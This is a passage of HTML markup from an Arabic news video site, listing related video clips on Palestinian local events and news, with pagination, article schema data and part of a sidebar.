                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/eventsandreports" class="aiovg-link-category">فعاليات وتقارير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-715639 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="715639">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d9%88%d9%82%d9%81%d8%a9-%d8%aa%d8%b6%d8%a7%d9%85%d9%86%d9%8a%d8%a9-%d9%86%d8%b8%d9%85%d9%87%d8%a7-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%8a-%d9%84%d9%86%d8%b5%d8%b1" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/1RrYzbHhtf8/maxresdefault.jpg" alt="وقفة تضامنية نظمها الحراك الشعبي لنصرة غزة والأسرى وسط مدينة رام الله" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/1RrYzbHhtf8/maxresdefault.jpg" alt="وقفة تضامنية نظمها الحراك الشعبي لنصرة غزة والأسرى وسط مدينة رام الله" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:02:14</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d9%88%d9%82%d9%81%d8%a9-%d8%aa%d8%b6%d8%a7%d9%85%d9%86%d9%8a%d8%a9-%d9%86%d8%b8%d9%85%d9%87%d8%a7-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%8a-%d9%84%d9%86%d8%b5%d8%b1" class="aiovg-link-title">وقفة تضامنية نظمها الحراك الشعبي لنصرة غزة والأسرى وسط مدينة رام الله</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">12</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/eventsandreports" class="aiovg-link-category">فعاليات وتقارير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-715640 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="715640">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%b2%d9%88%d9%8a%d9%84%d9%8a%d8%a9-%d8%aa%d9%87%d8%aa%d8%b2-%d9%88%d8%aa%d8%b1%d8%a7%d9%85%d8%a8-%d9%8a%d8%b9%d9%84%d9%86-%d8%a3" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/mZzF0R9Drxc/maxresdefault.jpg" alt="العاصمة الفنزويلية تهتز وترامب يعلن أسر الرئيس مادورو .. ما الذي يجري ؟" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/mZzF0R9Drxc/maxresdefault.jpg" alt="العاصمة الفنزويلية تهتز وترامب يعلن أسر الرئيس مادورو .. ما الذي يجري ؟" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:01:29</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%b9%d8%a7%d8%b5%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%b2%d9%88%d9%8a%d9%84%d9%8a%d8%a9-%d8%aa%d9%87%d8%aa%d8%b2-%d9%88%d8%aa%d8%b1%d8%a7%d9%85%d8%a8-%d9%8a%d8%b9%d9%84%d9%86-%d8%a3" class="aiovg-link-title">العاصمة الفنزويلية تهتز وترامب يعلن أسر الرئيس مادورو .. ما الذي يجري ؟</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">15</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/eventsandreports" class="aiovg-link-category">فعاليات وتقارير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-715641 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="715641">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%ad%d8%b1%d9%83%d8%a9-%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%85%d9%86-%d8%a3%d8%a8%d9%88-%d8%a7%d9%84%d9%86%d9%88%d9%91%d8%a7%d8%b3-%d8%a3%d9%86%d9%82%d8%b0%d8%aa%d9%87-%d9%85%d9%86-%d9%82%d8%b7%d8%b9" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/jkjDr64TNaY/maxresdefault.jpg" alt="حركة صغيرة من أبو النوّاس أنقذته من قطع رأسه .. إليكم القصة" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/jkjDr64TNaY/maxresdefault.jpg" alt="حركة صغيرة من أبو النوّاس أنقذته من قطع رأسه .. إليكم القصة" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:02:12</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%ad%d8%b1%d9%83%d8%a9-%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%85%d9%86-%d8%a3%d8%a8%d9%88-%d8%a7%d9%84%d9%86%d9%88%d9%91%d8%a7%d8%b3-%d8%a3%d9%86%d9%82%d8%b0%d8%aa%d9%87-%d9%85%d9%86-%d9%82%d8%b7%d8%b9" class="aiovg-link-title">حركة صغيرة من أبو النوّاس أنقذته من قطع رأسه .. إليكم القصة</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">23</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/eventsandreports" class="aiovg-link-category">فعاليات وتقارير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-715643 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="715643">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%a5%d8%ba%d8%a7%d8%ab%d8%a9-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d8%aa%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d9%81%d8%af" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/EesQSjgwF1o/maxresdefault.jpg" alt="الإغاثة الزراعية في طولكرم تستقبل وفداً من حركة النساء الديمقراطيات في الداخل المحتل" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/EesQSjgwF1o/maxresdefault.jpg" alt="الإغاثة الزراعية في طولكرم تستقبل وفداً من حركة النساء الديمقراطيات في الداخل المحتل" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:03:08</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%a7%d9%84%d8%a5%d8%ba%d8%a7%d8%ab%d8%a9-%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d9%8a%d8%a9-%d9%81%d9%8a-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d8%aa%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d9%88%d9%81%d8%af" class="aiovg-link-title">الإغاثة الزراعية في طولكرم تستقبل وفداً من حركة النساء الديمقراطيات في الداخل المحتل</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">9</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/eventsandreports" class="aiovg-link-category">فعاليات وتقارير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                        
            <div class="aiovg-item-video aiovg-item-video-715642 aiovg-col aiovg-col-3 aiovg-col-xs-2" data-id="715642">
                
<div class="aiovg-thumbnail aiovg-thumbnail-style-image-top">
    <a href="https://alfajertv.com/play/%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d8%ae%d8%b6%d9%88%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b9%d9%82%d8%af%d8%a7%d9%86-%d8%a3%d9%88%d9%84%d9%85%d8%a8%d9%8a%d8%a7" class="aiovg-responsive-container" style="padding-bottom: 56.25%;"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://i.ytimg.com/vi/fRq9gWtOW4U/maxresdefault.jpg" alt="طولكرم: خضوري والتربية تعقدان أولمبياد الرياضيات لعام 2026" class="aiovg-responsive-element"/><noscript><img decoding="async" src="https://i.ytimg.com/vi/fRq9gWtOW4U/maxresdefault.jpg" alt="طولكرم: خضوري والتربية تعقدان أولمبياد الرياضيات لعام 2026" class="aiovg-responsive-element"/></noscript><div class="aiovg-duration">00:02:46</div><svg xmlns="http://www.w3.org/2000/svg" fill="white" width="40" height="40" viewBox="0 0 24 24" class="aiovg-svg-icon-play aiovg-flex-shrink-0">
            <path fill-rule="evenodd" d="M2.25 12c0-5.385 4.365-9.75 9.75-9.75s9.75 4.365 9.75 9.75-4.365 9.75-9.75 9.75S2.25 17.385 2.25 12Zm14.024-.983a1.125 1.125 0 0 1 0 1.966l-5.603 3.113A1.125 1.125 0 0 1 9 15.113V8.887c0-.857.921-1.4 1.671-.983l5.603 3.113Z" clip-rule="evenodd" />
        </svg></a> 
    <div class="aiovg-caption">
                    <div class="aiovg-title">
                <a href="https://alfajertv.com/play/%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d8%ae%d8%b6%d9%88%d8%b1%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d8%aa%d8%b9%d9%82%d8%af%d8%a7%d9%86-%d8%a3%d9%88%d9%84%d9%85%d8%a8%d9%8a%d8%a7" class="aiovg-link-title">طولكرم: خضوري والتربية تعقدان أولمبياد الرياضيات لعام 2026</a>            </div>
        
        
        <div class="aiovg-meta aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><div class="aiovg-views aiovg-flex aiovg-gap-1 aiovg-items-center"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                <path stroke-linecap="round" stroke-linejoin="round" d="M2.036 12.322a1.012 1.012 0 0 1 0-.639C3.423 7.51 7.36 4.5 12 4.5c4.638 0 8.573 3.007 9.963 7.178.07.207.07.431 0 .639C20.577 16.49 16.64 19.5 12 19.5c-4.638 0-8.573-3.007-9.963-7.178Z" />
                <path stroke-linecap="round" stroke-linejoin="round" d="M15 12a3 3 0 1 1-6 0 3 3 0 0 1 6 0Z" />
            </svg><span class="aiovg-views-count">9</span><span class="aiovg-views-label">views</span></div></div>       
        
        <div class="aiovg-category aiovg-flex aiovg-flex-wrap aiovg-gap-1 aiovg-items-center aiovg-text-small"><svg xmlns="http://www.w3.org/2000/svg" fill="none" width="16" height="16" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="aiovg-flex-shrink-0">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 9.776c.112-.017.227-.026.344-.026h15.812c.117 0 .232.009.344.026m-16.5 0a2.25 2.25 0 0 0-1.883 2.542l.857 6a2.25 2.25 0 0 0 2.227 1.932H19.05a2.25 2.25 0 0 0 2.227-1.932l.857-6a2.25 2.25 0 0 0-1.883-2.542m-16.5 0V6A2.25 2.25 0 0 1 6 3.75h3.879a1.5 1.5 0 0 1 1.06.44l2.122 2.12a1.5 1.5 0 0 0 1.06.44H18A2.25 2.25 0 0 1 20.25 9v.776" />
                </svg><div class="aiovg-item-category"><a href="https://alfajertv.com/%d9%82%d8%b3%d9%85-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88/eventsandreports" class="aiovg-link-category">فعاليات وتقارير</a></div></div>
               

         
        
            </div>    
</div>            
            </div>                
                </div>
    
    <aiovg-pagination class="aiovg-pagination aiovg-pagination-ajax aiovg-text-center" data-params='{"title":"\u0641\u064a\u062f\u064a\u0648\u0647\u0627\u062a \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0639\u062c\u0628\u0643","template":"classic","category":[128],"tag":[],"include":"","exclude":543674,"orderby":"date","order":"desc","featured":0,"related":1,"slider_layout":"thumbnails","ratio":"56.25%","columns":3,"limit":10,"thumbnail_style":"standard","show_player_title":false,"show_player_description":false,"show_player_like_button":false,"show_player_comment_button":false,"show_player_playlist_button":false,"show_count":0,"show_title":true,"show_category":true,"show_tag":true,"show_date":false,"show_user":false,"show_views":true,"show_likes":false,"show_dislikes":false,"show_comments":false,"show_duration":true,"show_excerpt":false,"title_length":0,"excerpt_length":75,"show_pagination":true,"show_more":0,"more_label":"Show More","more_link":"","arrows":1,"arrow_size":24,"arrow_radius":12,"arrow_top_offset":30,"arrow_left_offset":-15,"arrow_right_offset":-15,"arrow_bg_color":"#08c","arrow_icon_color":"#fff","dots":1,"dot_size":24,"dot_color":"#08c","slider_autoplay":0,"autoplay_speed":5000,"playlist_position":"right","playlist_color":"dark","playlist_width":250,"playlist_height":250,"autoadvance":0,"link_title":0,"deeplinking":0,"filters_reset_button":0,"categories_orderby":"name","categories_order":"asc","player_autoplay":1,"player_loop":0,"player_muted":0,"player_playpause":true,"player_current":true,"player_progress":true,"player_duration":true,"player_tracks":true,"player_chapters":false,"player_speed":true,"player_quality":true,"player_volume":true,"player_pip":false,"player_fullscreen":true,"player_share":false,"player_embed":false,"player_download":false,"source":"videos","count":3217,"paged":1,"pagination_ajax":1,"deeplink_video":0,"show_player_category":0,"show_player_tag":0,"uid":"6970aa9a243a71","shortcode":"aiovg_related_videos"}' data-current="1"><div class="aiovg-pagination-links"><span aria-current="page" class="page-numbers current">1</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A5%D8%B4%D9%87%D8%A7%D8%B1-%D9%83%D8%AA%D8%A7%D8%A8-%D9%88%D8%AC%D9%87-%D9%85%D9%86-%D9%85%D8%AE%D9%8A%D9%85-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%84%D9%84%D9%83%D8%A7%D8%AA/page/2">2</a><a class="page-numbers" href="https://alfajertv.com/play/%D8%A5%D8%B4%D9%87%D8%A7%D8%B1-%D9%83%D8%AA%D8%A7%D8%A8-%D9%88%D8%AC%D9%87-%D9%85%D9%86-%D9%85%D8%AE%D9%8A%D9%85-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%84%D9%84%D9%83%D8%A7%D8%AA/page/3">3</a><span class="page-numbers dots">&hellip;</span><a class="page-numbers" href="https://alfajertv.com/play/%D8%A5%D8%B4%D9%87%D8%A7%D8%B1-%D9%83%D8%AA%D8%A7%D8%A8-%D9%88%D8%AC%D9%87-%D9%85%D9%86-%D9%85%D8%AE%D9%8A%D9%85-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%84%D9%84%D9%83%D8%A7%D8%AA/page/322">322</a><a class="next page-numbers" href="https://alfajertv.com/play/%D8%A5%D8%B4%D9%87%D8%A7%D8%B1-%D9%83%D8%AA%D8%A7%D8%A8-%D9%88%D8%AC%D9%87-%D9%85%D9%86-%D9%85%D8%AE%D9%8A%D9%85-%D8%B7%D9%88%D9%84%D9%83%D8%B1%D9%85-%D9%84%D9%84%D9%83%D8%A7%D8%AA/page/2">&raquo;</a></div><div class="aiovg-pagination-info aiovg-text-muted aiovg-text-small">Page 1 of 322</div></aiovg-pagination></div>
			
		</div><!-- .entry-content /-->
		
				<div>
			<span class="post-shortlink">الرابط المختصر:
				<input type='text' style="width:240px;" value='https://alfajertv.com/?p=543674' onclick='this.focus(); this.select();' />
			</span>
		</div>
		<br/>
				
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2022-05-30T10:09:21+03:00","datePublished":"2022-05-30T10:09:21+03:00","dateModified":"2022-05-30T10:09:21+03:00","headline":"\u0625\u0634\u0647\u0627\u0631 \u0643\u062a\u0627\u0628 \u201c \u0648\u062c\u0647 \u0645\u0646 \u0645\u062e\u064a\u0645 \u0637\u0648\u0644\u0643\u0631\u0645\u201d \u0644\u0644\u0643\u0627\u062a\u0628 \u064a\u0648\u0633\u0641 \u0636\u0645\u064a\u0631\u064a","name":"\u0625\u0634\u0647\u0627\u0631 \u0643\u062a\u0627\u0628 \u201c \u0648\u062c\u0647 \u0645\u0646 \u0645\u062e\u064a\u0645 \u0637\u0648\u0644\u0643\u0631\u0645\u201d \u0644\u0644\u0643\u0627\u062a\u0628 \u064a\u0648\u0633\u0641 \u0636\u0645\u064a\u0631\u064a","keywords":[],"url":"https:\/\/alfajertv.com\/play\/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa","description":"","copyrightYear":"2022","articleSection":[],"articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062a\u0644\u0641\u0632\u064a\u0648\u0646 \u0627\u0644\u0641\u062c\u0631","logo":{"@type":"ImageObject","url":"https:\/\/alfajertv.com\/wp-content\/uploads\/2021\/03\/LogoMain-e1614639774742.png"},"sameAs":["https:\/\/fb.com\/fajertv","https:\/\/x.com\/fajertv","https:\/\/youtube.com\/fajertv","https:\/\/www.instagram.com\/fajertv","https:\/\/snapchat.com\/add\/fajertv","https:\/\/t.me\/fajertv","https:\/\/tiktok.com\/@alfajertv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/alfajertv.com\/play\/%d8%a5%d8%b4%d9%87%d8%a7%d8%b1-%d9%83%d8%aa%d8%a7%d8%a8-%d9%88%d8%ac%d9%87-%d9%85%d9%86-%d9%85%d8%ae%d9%8a%d9%85-%d8%b7%d9%88%d9%84%d9%83%d8%b1%d9%85-%d9%84%d9%84%d9%83%d8%a7%d8%aa","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"ibalawi","url":"https:\/\/alfajertv.com\/author\/ibalawi"}}</script>
		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	</div><!-- .post-components /-->
	

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-2" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">أسعار العملات هذه اللحظة</div></div><div ><iframe src="https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18" width="100%" height="345" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div><div class="clearfix"></div></div><!-- .widget /--><div id="social-statistics-1" class="container-wrapper widget social-statistics-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعونا</div></div>			<ul class="solid-social-icons two-cols transparent-icons Arqam-Lite">
				
							<li class="social-icons-item">
								<a class="facebook-social-icon" href="https://www.facebook.com/fajertv" rel="nofollow noopener" target="_blank">
									<span class="counter-icon tie-icon-facebook"></span>									<span class="followers">
										<span class="followers-num">2M+</span>
										<span class="followers-name">متابع</span>
									</span>
								</a>
							</li>
							
							<li class="social-icons-item">
